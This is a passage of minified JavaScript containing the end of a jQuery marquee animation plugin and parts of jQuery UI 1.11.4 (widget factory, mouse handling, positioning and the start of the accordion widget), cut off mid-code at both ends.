class="simplemarquee-wrapper"></div>'),t.append(this._contents),this._element.append(t),t=e('<div class="simplemarquee-wrapper"></div>'),t.append(this._contents.clone()),this._element.append(t),this._wrappers=this._element.children(),this._horizontal?(this._wrappers.css("display","inline-block"),this._wrappers.eq(1).css("margin-left",this._options.space),this._size=this._wrappers.eq(0).outerWidth()+this._options.space):(this._wrappers.eq(1).css("margin-top",this._options.space),this._size=this._wrappers.eq(0).outerHeight()+this._options.space),this._setupAnimation())},i.prototype._setupAnimation=function(){var e;e="<style>\n",n.forEach(function(t){switch(e+="@"+t+"keyframes "+this._animationName+" {\n",this._options.direction){case"left":e+="    0%   { "+t+"transform: translate(0, 0); } \n",e+="    100% { "+t+"transform: translate(-"+this._size+"px, 0); }\n";break;case"right":e+="    0%   { "+t+"transform: translate(-"+this._size+"px, 0); }\n",e+="    100% { "+t+"transform: translate(0, 0); } \n";break;case"top":e+="    0%   { "+t+"transform: translate(0, 0); } \n",e+="    100% { "+t+"transform: translate(0, -"+this._size+"px); }\n";break;case"bottom":e+="    0%   { "+t+"transform: translate(0, -"+this._size+"px); }\n",e+="    100% { "+t+"transform: translate(0, 0); } \n";break;default:throw new Error("Invalid direction: "+this._options.direction)}e+="}\n"},this),e+="</style>\n",this._element.append(e),this._wrappers.css("animation",this._animationName+" "+this._size/this._options.speed+"s "+this._options.easing+" infinite"),t(this._wrappers.eq(0),"AnimationIteration",this._onCycle)},i.prototype._pause=function(){this._wrappers.css("animation-play-state","paused")},i.prototype._resume=function(){this._wrappers.css("animation-play-state","")},i.prototype._resetCycle=function(){this._cycleTimeout&&(clearTimeout(this._cycleTimeout),this._cycleTimeout=null)},i.prototype._onCycle=function(){this._resetCycle(),this._cycles+=1,this._cycles>=this._options.cycles?(this.pause(),this._element.triggerHandler("finish")):(this._pause(),this._element.triggerHandler("cycle"),this._cycleTimeout=setTimeout(function(){this._cycleTimeout=null,this._resume()}.bind(this),this._options.delayBetweenCycles))},i.prototype._onMouseEnter=function(){this._paused?(this._cycles=0,this.resume()):this.pause()},i.prototype._onMouseLeave=function(){this.resume()},i.prototype._onResize=function(){this._resizeTimeout&&clearTimeout(this._resizeTimeout),this._resizeTimeout=setTimeout(function(){this._resizeTimeout=null,this.update()}.bind(this),this._resizeDelay)},e.fn.simplemarquee=function(t){return this.each(function(n,s){var a;if(s=e(s),a=s.data("_simplemarquee"),"string"==typeof t){if(!a)return;a[t](arguments[1])}else a?a.update(!0):(a=new i(s,t),s.data("_simplemarquee",a))}),this},e.fn.simplemarquee.Constructor=i,e}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){function t(t,n){var s,a,o,r=t.nodeName.toLowerCase();return"area"===r?(s=t.parentNode,a=s.name,!(!t.href||!a||"map"!==s.nodeName.toLowerCase())&&(o=e("img[usemap='#"+a+"']")[0],!!o&&i(o))):(/^(input|select|textarea|button|object)$/.test(r)?!t.disabled:"a"===r?t.href||n:n)&&i(t)}function i(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}function n(e){for(var t,i;e.length&&e[0]!==document;){if(t=e.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(i=parseInt(e.css("zIndex"),10),!isNaN(i)&&0!==i))return i;e=e.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},e.extend(this._defaults,this.regional[""]),this.regional.en=e.extend(!0,{},this.regional[""]),this.regional["en-US"]=e.extend(!0,{},this.regional.en),this.dpDiv=a(e("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.delegate(i,"mouseout",function(){e(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).removeClass("ui-datepicker-next-hover")}).delegate(i,"mouseover",o)}function o(){e.datepicker._isDisabledDatepicker(v.inline?v.dpDiv.parent()[0]:v.input[0])||(e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).addClass("ui-datepicker-next-hover"))}function r(t,i){e.extend(t,i);for(var n in i)null==i[n]&&(t[n]=i[n]);return t}function l(e){return function(){var t=this.element.val();e.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}e.ui=e.ui||{},e.extend(e.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({scrollParent:function(t){var i=this.css("position"),n="absolute"===i,s=t?/(auto|scroll|hidden)/:/(auto|scroll)/,a=this.parents().filter(function(){var t=e(this);return(!n||"static"!==t.css("position"))&&s.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==i&&a.length?a:e(this[0].ownerDocument||document)},uniqueId:function(){var e=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,n){return!!e.data(t,n[3])},focusable:function(i){return t(i,!isNaN(e.attr(i,"tabindex")))},tabbable:function(i){var n=e.attr(i,"tabindex"),s=isNaN(n);return(s||n>=0)&&t(i,!s)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(t,i){function n(t,i,n,a){return e.each(s,function(){i-=parseFloat(e.css(t,"padding"+this))||0,n&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var s="Width"===i?["Left","Right"]:["Top","Bottom"],a=i.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){e(this).css(a,n(this,t)+"px")})},e.fn["outer"+i]=function(t,s){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){e(this).css(a,n(this,t,!0,s)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.fn.extend({focus:function(t){return function(i,n){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),n&&n.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),disableSelection:function(){var e="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(e+".ui-disableSelection",function(e){e.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var i,n,s=e(this[0]);s.length&&s[0]!==document;){if(i=s.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(n=parseInt(s.css("zIndex"),10),!isNaN(n)&&0!==n))return n;s=s.parent()}return 0}}),e.ui.plugin={add:function(t,i,n){var s,a=e.ui[t].prototype;for(s in n)a.plugins[s]=a.plugins[s]||[],a.plugins[s].push([i,n[s]])},call:function(e,t,i,n){var s,a=e.plugins[t];if(a&&(n||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(s=0;a.length>s;s++)e.options[a[s][0]]&&a[s][1].apply(e.element,i)}};var c=0,d=Array.prototype.slice;e.cleanData=function(t){return function(i){var n,s,a;for(a=0;null!=(s=i[a]);a++)try{n=e._data(s,"events"),n&&n.remove&&e(s).triggerHandler("remove")}catch(o){}t(i)}}(e.cleanData),e.widget=function(t,i,n){var s,a,o,r,l={},c=t.split(".")[0];return t=t.split(".")[1],s=c+"-"+t,n||(n=i,i=e.Widget),e.expr[":"][s.toLowerCase()]=function(t){return!!e.data(t,s)},e[c]=e[c]||{},a=e[c][t],o=e[c][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new o(e,t)},e.extend(o,a,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),r=new i,r.options=e.widget.extend({},r.options),e.each(n,function(t,n){return e.isFunction(n)?void(l[t]=function(){var e=function(){return i.prototype[t].apply(this,arguments)},s=function(e){return i.prototype[t].apply(this,e)};return function(){var t,i=this._super,a=this._superApply;return this._super=e,this._superApply=s,t=n.apply(this,arguments),this._super=i,this._superApply=a,t}}()):void(l[t]=n)}),o.prototype=e.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||t:t},l,{constructor:o,namespace:c,widgetName:t,widgetFullName:s}),a?(e.each(a._childConstructors,function(t,i){var n=i.prototype;e.widget(n.namespace+"."+n.widgetName,o,i._proto)}),delete a._childConstructors):i._childConstructors.push(o),e.widget.bridge(t,o),o},e.widget.extend=function(t){for(var i,n,s=d.call(arguments,1),a=0,o=s.length;o>a;a++)for(i in s[a])n=s[a][i],s[a].hasOwnProperty(i)&&void 0!==n&&(t[i]=e.isPlainObject(n)?e.isPlainObject(t[i])?e.widget.extend({},t[i],n):e.widget.extend({},n):n);return t},e.widget.bridge=function(t,i){var n=i.prototype.widgetFullName||t;e.fn[t]=function(s){var a="string"==typeof s,o=d.call(arguments,1),r=this;return a?this.each(function(){var i,a=e.data(this,n);return"instance"===s?(r=a,!1):a?e.isFunction(a[s])&&"_"!==s.charAt(0)?(i=a[s].apply(a,o),i!==a&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):e.error("no such method '"+s+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+s+"'")}):(o.length&&(s=e.widget.extend.apply(null,[s].concat(o))),this.each(function(){var t=e.data(this,n);t?(t.option(s||{}),t._init&&t._init()):e.data(this,n,new i(s,this))})),r}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(t,i){var n,s,a,o=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(o={},n=t.split("."),t=n.shift(),n.length){for(s=o[t]=e.widget.extend({},this.options[t]),a=0;n.length-1>a;a++)s[n[a]]=s[n[a]]||{},s=s[n[a]];if(t=n.pop(),1===arguments.length)return void 0===s[t]?null:s[t];s[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=i}return this._setOptions(o),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,i,n){var s,a=this;"boolean"!=typeof t&&(n=i,i=t,t=!1),n?(i=s=e(i),this.bindings=this.bindings.add(i)):(n=i,i=this.element,s=this.widget()),e.each(n,function(n,o){function r(){return t||a.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof o?a[o]:o).apply(a,arguments):void 0}"string"!=typeof o&&(r.guid=o.guid=o.guid||r.guid||e.guid++);var l=n.match(/^([\w:-]*)\s*(.*)$/),c=l[1]+a.eventNamespace,d=l[2];d?s.delegate(d,c,r):i.bind(c,r)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(i).undelegate(i),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){function i(){return("string"==typeof e?n[e]:e).apply(n,arguments)}var n=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,n){var s,a,o=this.options[t];if(n=n||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(s in a)s in i||(i[s]=a[s]);return this.element.trigger(i,n),!(e.isFunction(o)&&o.apply(this.element[0],[i].concat(n))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(n,s,a){"string"==typeof s&&(s={effect:s});var o,r=s?s===!0||"number"==typeof s?i:s.effect||i:t;s=s||{},"number"==typeof s&&(s={duration:s}),o=!e.isEmptyObject(s),s.complete=a,s.delay&&n.delay(s.delay),o&&e.effects&&e.effects.effect[r]?n[t](s):r!==t&&n[r]?n[r](s.duration,s.easing,a):n.queue(function(i){e(this)[t](),a&&a.call(n[0]),i()})}}),e.widget;var u=!1;e(document).mouseup(function(){u=!1}),e.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(i){return!0===e.data(i.target,t.widgetName+".preventClickEvent")?(e.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!u){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,n=1===t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&e(t.target).closest(this.options.cancel).length;return!(n&&!s&&this._mouseCapture(t))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===e.data(t.target,this.widgetName+".preventClickEvent")&&e.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return i._mouseMove(e)},this._mouseUpDelegate=function(e){return i._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),u=!0,!0))}},_mouseMove:function(t){if(this._mouseMoved){if(e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),u=!1,!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function t(e,t,i){return[parseFloat(e[0])*(p.test(e[0])?t/100:1),parseFloat(e[1])*(p.test(e[1])?i/100:1)]}function i(t,i){return parseInt(e.css(t,i),10)||0}function n(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}e.ui=e.ui||{};var s,a,o=Math.max,r=Math.abs,l=Math.round,c=/left|center|right/,d=/top|center|bottom/,u=/[\+\-]\d+(\.[\d]+)?%?/,h=/^\w+/,p=/%$/,f=e.fn.position;e.position={scrollbarWidth:function(){if(void 0!==s)return s;var t,i,n=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),a=n.children()[0];return e("body").append(n),t=a.offsetWidth,n.css("overflow","scroll"),i=a.offsetWidth,t===i&&(i=n[0].clientWidth),n.remove(),s=t-i},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),n=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),s="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth,a="scroll"===n||"auto"===n&&t.height<t.element[0].scrollHeight;return{width:a?e.position.scrollbarWidth():0,height:s?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=e(t||window),n=e.isWindow(i[0]),s=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:n,isDocument:s,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:n||s?i.width():i.outerWidth(),height:n||s?i.height():i.outerHeight()}}},e.fn.position=function(s){if(!s||!s.of)return f.apply(this,arguments);s=e.extend({},s);var p,m,g,v,y,w,b=e(s.of),_=e.position.getWithinInfo(s.within),x=e.position.getScrollInfo(_),C=(s.collision||"flip").split(" "),k={};return w=n(b),b[0].preventDefault&&(s.at="left top"),m=w.width,g=w.height,v=w.offset,y=e.extend({},v),e.each(["my","at"],function(){var e,t,i=(s[this]||"").split(" ");1===i.length&&(i=c.test(i[0])?i.concat(["center"]):d.test(i[0])?["center"].concat(i):["center","center"]),i[0]=c.test(i[0])?i[0]:"center",i[1]=d.test(i[1])?i[1]:"center",e=u.exec(i[0]),t=u.exec(i[1]),k[this]=[e?e[0]:0,t?t[0]:0],s[this]=[h.exec(i[0])[0],h.exec(i[1])[0]]}),1===C.length&&(C[1]=C[0]),"right"===s.at[0]?y.left+=m:"center"===s.at[0]&&(y.left+=m/2),"bottom"===s.at[1]?y.top+=g:"center"===s.at[1]&&(y.top+=g/2),p=t(k.at,m,g),y.left+=p[0],y.top+=p[1],this.each(function(){var n,c,d=e(this),u=d.outerWidth(),h=d.outerHeight(),f=i(this,"marginLeft"),w=i(this,"marginTop"),T=u+f+i(this,"marginRight")+x.width,S=h+w+i(this,"marginBottom")+x.height,$=e.extend({},y),D=t(k.my,d.outerWidth(),d.outerHeight());"right"===s.my[0]?$.left-=u:"center"===s.my[0]&&($.left-=u/2),"bottom"===s.my[1]?$.top-=h:"center"===s.my[1]&&($.top-=h/2),$.left+=D[0],$.top+=D[1],a||($.left=l($.left),$.top=l($.top)),n={marginLeft:f,marginTop:w},e.each(["left","top"],function(t,i){e.ui.position[C[t]]&&e.ui.position[C[t]][i]($,{targetWidth:m,targetHeight:g,elemWidth:u,elemHeight:h,collisionPosition:n,collisionWidth:T,collisionHeight:S,offset:[p[0]+D[0],p[1]+D[1]],my:s.my,at:s.at,within:_,elem:d})}),s.using&&(c=function(e){var t=v.left-$.left,i=t+m-u,n=v.top-$.top,a=n+g-h,l={target:{element:b,left:v.left,top:v.top,width:m,height:g},element:{element:d,left:$.left,top:$.top,width:u,height:h},horizontal:0>i?"left":t>0?"right":"center",vertical:0>a?"top":n>0?"bottom":"middle"};u>m&&m>r(t+i)&&(l.horizontal="center"),h>g&&g>r(n+a)&&(l.vertical="middle"),l.important=o(r(t),r(i))>o(r(n),r(a))?"horizontal":"vertical",s.using.call(this,e,l)}),d.offset(e.extend($,{using:c}))})},e.ui.position={fit:{left:function(e,t){var i,n=t.within,s=n.isWindow?n.scrollLeft:n.offset.left,a=n.width,r=e.left-t.collisionPosition.marginLeft,l=s-r,c=r+t.collisionWidth-a-s;t.collisionWidth>a?l>0&&0>=c?(i=e.left+l+t.collisionWidth-a-s,e.left+=l-i):e.left=c>0&&0>=l?s:l>c?s+a-t.collisionWidth:s:l>0?e.left+=l:c>0?e.left-=c:e.left=o(e.left-r,e.left)},top:function(e,t){var i,n=t.within,s=n.isWindow?n.scrollTop:n.offset.top,a=t.within.height,r=e.top-t.collisionPosition.marginTop,l=s-r,c=r+t.collisionHeight-a-s;t.collisionHeight>a?l>0&&0>=c?(i=e.top+l+t.collisionHeight-a-s,e.top+=l-i):e.top=c>0&&0>=l?s:l>c?s+a-t.collisionHeight:s:l>0?e.top+=l:c>0?e.top-=c:e.top=o(e.top-r,e.top)}},flip:{left:function(e,t){var i,n,s=t.within,a=s.offset.left+s.scrollLeft,o=s.width,l=s.isWindow?s.scrollLeft:s.offset.left,c=e.left-t.collisionPosition.marginLeft,d=c-l,u=c+t.collisionWidth-o-l,h="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,p="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,f=-2*t.offset[0];0>d?(i=e.left+h+p+f+t.collisionWidth-o-a,(0>i||r(d)>i)&&(e.left+=h+p+f)):u>0&&(n=e.left-t.collisionPosition.marginLeft+h+p+f-l,(n>0||u>r(n))&&(e.left+=h+p+f))},top:function(e,t){var i,n,s=t.within,a=s.offset.top+s.scrollTop,o=s.height,l=s.isWindow?s.scrollTop:s.offset.top,c=e.top-t.collisionPosition.marginTop,d=c-l,u=c+t.collisionHeight-o-l,h="top"===t.my[1],p=h?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,f="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,m=-2*t.offset[1];0>d?(n=e.top+p+f+m+t.collisionHeight-o-a,(0>n||r(d)>n)&&(e.top+=p+f+m)):u>0&&(i=e.top-t.collisionPosition.marginTop+p+f+m-l,(i>0||u>r(i))&&(e.top+=p+f+m))}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}},function(){var t,i,n,s,o,r=document.getElementsByTagName("body")[0],l=document.createElement("div");t=document.createElement(r?"div":"body"),n={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"
},r&&e.extend(n,{position:"absolute",left:"-1000px",top:"-1000px"});for(o in n)t.style[o]=n[o];t.appendChild(l),i=r||document.documentElement,i.insertBefore(t,i.firstChild),l.style.cssText="position: absolute; left: 10.7432222px;",s=e(l).offset().left,a=s>10&&11>s,t.innerHTML="",i.removeChild(t)}()}(),e.ui.position,e.widget("ui.accordion",{version:"1.11.4",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=e(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():e()}},_createIcons:function(){var t=this.options.icons;t&&(e("<span>").addClass("ui-accordion-header-icon ui-icon "+t.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(t.header).addClass(t.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){return"active"===e?void this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||this.options.active!==!1||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons()),void("disabled"===e&&(this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!t))))},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=e.ui.keyCode,n=this.headers.length,s=this.headers.index(t.target),a=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:a=this.headers[(s+1)%n];break;case i.LEFT:case i.UP:a=this.headers[(s-1+n)%n];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:a=this.headers[0];break;case i.END:a=this.headers[n-1]}a&&(e(t.target).attr("tabIndex",-1),e(a).attr("tabIndex",0),a.focus(),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===e.ui.keyCode.UP&&t.ctrlKey&&e(t.currentTarget).prev().focus()},refresh:function(){var 